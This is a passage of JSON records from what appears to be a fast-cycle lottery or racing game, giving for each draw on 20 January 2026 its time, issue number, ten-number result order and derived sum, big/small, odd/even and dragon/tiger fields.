09:01:48","preDrawIssue":33880834,"preDrawCode":"02,07,06,05,10,08,03,04,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:00:33","preDrawIssue":33880833,"preDrawCode":"06,01,08,03,09,07,05,04,02,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:59:18","preDrawIssue":33880832,"preDrawCode":"08,06,02,07,03,04,01,05,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:58:03","preDrawIssue":33880831,"preDrawCode":"06,10,03,07,05,08,01,02,09,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:56:48","preDrawIssue":33880830,"preDrawCode":"06,01,09,10,07,02,05,04,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:55:33","preDrawIssue":33880829,"preDrawCode":"05,06,01,04,09,07,03,02,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:54:18","preDrawIssue":33880828,"preDrawCode":"10,09,04,01,02,05,07,06,08,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:53:03","preDrawIssue":33880827,"preDrawCode":"04,06,07,10,01,08,09,05,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:51:48","preDrawIssue":33880826,"preDrawCode":"07,06,10,04,03,09,05,02,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:50:33","preDrawIssue":33880825,"preDrawCode":"04,05,02,10,06,01,07,08,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:49:18","preDrawIssue":33880824,"preDrawCode":"05,08,09,03,10,04,02,06,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:48:03","preDrawIssue":33880823,"preDrawCode":"08,02,05,03,09,07,04,01,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:46:48","preDrawIssue":33880822,"preDrawCode":"01,02,10,05,07,06,09,03,08,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:45:33","preDrawIssue":33880821,"preDrawCode":"05,06,10,03,01,09,07,08,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:44:18","preDrawIssue":33880820,"preDrawCode":"03,05,09,06,07,08,10,04,02,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:43:03","preDrawIssue":33880819,"preDrawCode":"05,04,01,02,07,09,10,08,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:41:48","preDrawIssue":33880818,"preDrawCode":"01,03,06,07,08,04,09,10,05,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:40:33","preDrawIssue":33880817,"preDrawCode":"05,03,06,07,09,01,04,02,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:39:18","preDrawIssue":33880816,"preDrawCode":"07,04,10,03,01,02,06,08,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:38:03","preDrawIssue":33880815,"preDrawCode":"03,01,09,07,06,08,02,04,05,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:36:48","preDrawIssue":33880814,"preDrawCode":"03,07,06,04,02,09,08,05,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:35:33","preDrawIssue":33880813,"preDrawCode":"04,09,07,10,06,05,08,03,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:34:18","preDrawIssue":33880812,"preDrawCode":"03,04,01,10,02,09,05,07,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:33:03","preDrawIssue":33880811,"preDrawCode":"08,06,02,05,01,04,10,07,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:31:48","preDrawIssue":33880810,"preDrawCode":"01,03,09,10,05,08,07,06,02,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:30:33","preDrawIssue":33880809,"preDrawCode":"08,07,03,09,01,02,05,10,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:29:18","preDrawIssue":33880808,"preDrawCode":"06,03,01,09,02,04,07,10,08,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:28:03","preDrawIssue":33880807,"preDrawCode":"06,10,04,03,05,02,01,07,09,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:26:48","preDrawIssue":33880806,"preDrawCode":"03,02,06,07,04,09,10,01,05,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:25:33","preDrawIssue":33880805,"preDrawCode":"02,04,06,03,08,01,05,09,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:24:18","preDrawIssue":33880804,"preDrawCode":"08,09,05,10,06,04,02,01,03,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:23:03","preDrawIssue":33880803,"preDrawCode":"02,05,09,07,10,03,01,04,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:21:48","preDrawIssue":33880802,"preDrawCode":"07,02,09,01,06,04,10,05,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:20:33","preDrawIssue":33880801,"preDrawCode":"10,07,02,03,08,06,01,05,04,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:19:18","preDrawIssue":33880800,"preDrawCode":"05,10,01,06,09,04,08,03,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:18:03","preDrawIssue":33880799,"preDrawCode":"09,04,10,08,03,05,01,02,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:16:48","preDrawIssue":33880798,"preDrawCode":"09,04,01,05,07,02,06,08,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:15:33","preDrawIssue":33880797,"preDrawCode":"01,05,10,09,03,04,02,06,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:14:18","preDrawIssue":33880796,"preDrawCode":"10,01,05,07,08,02,06,03,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:13:03","preDrawIssue":33880795,"preDrawCode":"02,07,09,06,04,08,10,03,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:11:48","preDrawIssue":33880794,"preDrawCode":"03,08,01,04,10,02,07,05,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:10:33","preDrawIssue":33880793,"preDrawCode":"10,08,07,01,03,02,04,09,05,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:09:18","preDrawIssue":33880792,"preDrawCode":"10,07,01,04,09,02,06,03,05,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:08:03","preDrawIssue":33880791,"preDrawCode":"01,04,02,06,10,05,07,03,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:06:48","preDrawIssue":33880790,"preDrawCode":"01,03,09,10,04,08,07,05,06,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:05:33","preDrawIssue":33880789,"preDrawCode":"07,08,02,10,05,01,03,06,04,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:04:18","preDrawIssue":33880788,"preDrawCode":"09,01,03,02,04,10,06,08,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:03:03","preDrawIssue":33880787,"preDrawCode":"04,10,09,06,02,07,01,05,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 08:01:48","preDrawIssue":33880786,"preDrawCode":"06,02,10,05,09,08,01,04,07,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 08:00:33","preDrawIssue":33880785,"preDrawCode":"05,03,06,10,01,07,02,09,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:59:18","preDrawIssue":33880784,"preDrawCode":"04,01,05,02,10,07,06,09,03,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:58:03","preDrawIssue":33880783,"preDrawCode":"03,10,08,04,01,02,07,09,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:56:48","preDrawIssue":33880782,"preDrawCode":"01,07,10,08,09,03,05,04,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:55:33","preDrawIssue":33880781,"preDrawCode":"01,05,02,06,09,10,03,08,04,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:54:18","preDrawIssue":33880780,"preDrawCode":"07,09,08,02,10,05,01,04,03,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:53:03","preDrawIssue":33880779,"preDrawCode":"03,08,02,10,06,09,07,05,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:51:48","preDrawIssue":33880778,"preDrawCode":"06,10,05,04,08,02,09,03,01,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:50:33","preDrawIssue":33880777,"preDrawCode":"03,05,04,01,09,07,06,02,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:49:18","preDrawIssue":33880776,"preDrawCode":"07,01,05,06,09,04,08,02,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:48:03","preDrawIssue":33880775,"preDrawCode":"08,05,07,06,03,09,04,10,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:46:48","preDrawIssue":33880774,"preDrawCode":"08,02,04,06,01,09,10,07,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:45:33","preDrawIssue":33880773,"preDrawCode":"07,05,03,10,04,08,06,01,02,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:44:18","preDrawIssue":33880772,"preDrawCode":"08,04,01,02,06,07,03,05,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:43:03","preDrawIssue":33880771,"preDrawCode":"02,01,03,10,04,09,06,07,08,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:41:48","preDrawIssue":33880770,"preDrawCode":"06,02,05,04,09,07,01,08,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:40:33","preDrawIssue":33880769,"preDrawCode":"08,04,10,07,05,02,06,09,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:39:18","preDrawIssue":33880768,"preDrawCode":"06,02,09,05,01,04,08,03,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:38:03","preDrawIssue":33880767,"preDrawCode":"03,01,10,05,07,09,02,06,04,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:36:48","preDrawIssue":33880766,"preDrawCode":"05,08,06,09,04,01,03,02,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:35:33","preDrawIssue":33880765,"preDrawCode":"08,05,03,02,09,04,01,07,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:34:18","preDrawIssue":33880764,"preDrawCode":"02,04,10,05,09,08,01,07,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:33:03","preDrawIssue":33880763,"preDrawCode":"02,10,04,05,03,09,07,01,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:31:48","preDrawIssue":33880762,"preDrawCode":"09,04,10,01,07,02,05,08,03,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:30:33","preDrawIssue":33880761,"preDrawCode":"08,03,09,07,05,10,06,02,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:29:18","preDrawIssue":33880760,"preDrawCode":"07,02,04,03,06,09,08,10,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:28:03","preDrawIssue":33880759,"preDrawCode":"09,05,01,06,10,07,03,08,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:26:48","preDrawIssue":33880758,"preDrawCode":"05,08,02,01,10,09,03,07,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:25:33","preDrawIssue":33880757,"preDrawCode":"02,07,01,10,06,08,04,03,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:24:18","preDrawIssue":33880756,"preDrawCode":"10,06,02,03,09,05,07,01,08,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:23:03","preDrawIssue":33880755,"preDrawCode":"02,03,08,10,01,07,09,04,06,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:21:48","preDrawIssue":33880754,"preDrawCode":"07,09,05,06,04,02,01,10,03,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:20:33","preDrawIssue":33880753,"preDrawCode":"09,02,03,01,07,05,10,06,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:19:18","preDrawIssue":33880752,"preDrawCode":"01,02,05,03,07,08,06,10,09,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:18:03","preDrawIssue":33880751,"preDrawCode":"05,10,02,08,06,04,07,09,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:16:48","preDrawIssue":33880750,"preDrawCode":"10,08,03,02,01,04,05,09,07,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:15:33","preDrawIssue":33880749,"preDrawCode":"01,09,05,02,06,08,03,10,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:14:18","preDrawIssue":33880748,"preDrawCode":"08,06,07,05,01,10,09,04,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:13:03","preDrawIssue":33880747,"preDrawCode":"10,08,01,03,06,04,09,07,05,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:11:48","preDrawIssue":33880746,"preDrawCode":"06,07,09,03,04,02,01,05,10,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:10:33","preDrawIssue":33880745,"preDrawCode":"01,08,06,10,07,04,03,05,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:09:18","preDrawIssue":33880744,"preDrawCode":"02,01,06,08,05,07,04,10,03,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:08:03","preDrawIssue":33880743,"preDrawCode":"02,01,07,04,10,03,08,09,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:06:48","preDrawIssue":33880742,"preDrawCode":"04,07,06,05,09,10,02,08,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:05:33","preDrawIssue":33880741,"preDrawCode":"07,01,09,10,08,03,05,02,04,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:04:18","preDrawIssue":33880740,"preDrawCode":"02,01,05,07,10,09,04,08,03,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:03:03","preDrawIssue":33880739,"preDrawCode":"06,08,07,09,10,03,01,04,02,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 07:01:48","preDrawIssue":33880738,"preDrawCode":"04,10,08,05,03,09,01,02,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 07:00:33","preDrawIssue":33880737,"preDrawCode":"04,10,05,09,02,08,03,07,01,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:59:18","preDrawIssue":33880736,"preDrawCode":"08,03,05,09,10,04,01,07,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:58:03","preDrawIssue":33880735,"preDrawCode":"06,05,02,04,09,08,03,01,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 06:56:48","preDrawIssue":33880734,"preDrawCode":"03,09,10,07,02,08,04,06,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:55:33","preDrawIssue":33880733,"preDrawCode":"02,10,03,07,06,09,05,08,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 06:54:18","preDrawIssue":33880732,"preDrawCode":"07,09,08,05,10,01,03,02,04,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 